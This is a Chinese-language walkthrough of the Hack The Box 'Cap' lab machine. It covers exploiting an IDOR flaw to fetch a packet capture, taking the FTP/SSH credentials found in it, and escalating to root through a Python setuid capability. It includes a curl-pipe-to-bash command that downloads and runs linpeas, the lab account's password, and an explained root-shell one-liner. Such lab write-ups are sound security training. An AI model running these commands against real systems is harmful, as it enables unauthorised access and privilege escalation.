Hack The Box-Cap靶机

该靶机通过信息收集拿到大致信息,利用IDOR访问控制缺陷漏洞获得目标流量包,通过流量分析获取到ftp流量包存在用户名密码,可以ftp登录/ssh登录拿到第一个flag,利用linpeas.sh内网收集工具得到python存在UID提权漏洞,查看ctfobins提权,在/root下发现第二个flag

靶机信息

一、信息收集



执行nmap扫描

nmap -sV -sC -O -T4

开启了21,22,80端口

尝试一下ftp匿名连接,失败

访问80页面



查看该面板,有一个下载

下载查看是一个流量包文件,分析一下没有可用信息



查看ipconfig面板,是ip信息



查看网络状态信息



在都没有得到可用信息时,在第二个面板下载的时候发现url存在参数

二、Web渗透

IDOR-访问控制缺陷漏洞

把下载参数修改为0,发现可以访问下载



分析流量包,发现ftp包存在流量信息,拿到用户名密码

记录下来

# user:nathan

# passwd:Buck3tH4TF0RM3!





ftp登录

发现一个user.txt,get下载下来查看,发现第一个flag



这里也可用利用上面的账户密码使用ssh登录,因为在访问web服务时,nothan用户是存在的,即可用利用到ssh

三、提权



查看密码,有bash权限的只有root和nathan,看来还是从该用户入手



因为有了密码,查看可利用命令,无



suid查看一下,没有可以利用的

linpeas.sh-内网自动化信息收集工具

下载地址

https://github.com/peass-ng/PEASS-ng/releases/tag/20250320-91fb36a0



开启web服务,用于上传



靶机使用wget命令下载

赋予权限然后执行

也可以直接从github下载执行

curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | bash



最后在此处拿到信息,使用的时候多注意颜色突出的部分,是漏洞利用点



在ctfbbins上搜索提权方法



调用python3执行,成功提权



在根目录的root目录下发现flag

成功完成

四、总结

知识点

- IDOR-访问控制漏洞:

- linpeas.sh: 一款内网linux的自动化信息收集工具,还有windows版本的

- python提权: 二进制漏洞利用UID

python提权命令解析

- python3

执行当前目录下的Python解释器(而非系统默认路径的Python)。 - -c

直接执行后续字符串中的Python代码。 - os.setuid(0)

尝试将进程的有效用户ID(EUID)设为0(即root用户)。 - os.system("/bin/sh")

启动一个shell(若上一步成功,此shell将具有root权限)。

